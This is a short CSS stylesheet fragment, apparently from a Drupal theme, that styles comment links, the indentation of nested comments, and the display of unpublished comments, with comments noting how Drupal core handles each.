.comment ul.links { /* Comment links. See also the ul.links declaration in the pages.css. */
}

.indented { /* Nested comments are indented */
  margin-left: 30px; /* Drupal core uses a 25px left margin */
}

.comment-unpublished { /* Unpublished comments */
  /* background-color: #fff4f4; */ /* Drupal core uses a #fff4f4 background */
}

.comment-unpublished p.unpublished { /* The word "Unpublished" displayed underneath the content. See also the div.unpublished declaration in the nodes.css. */
}
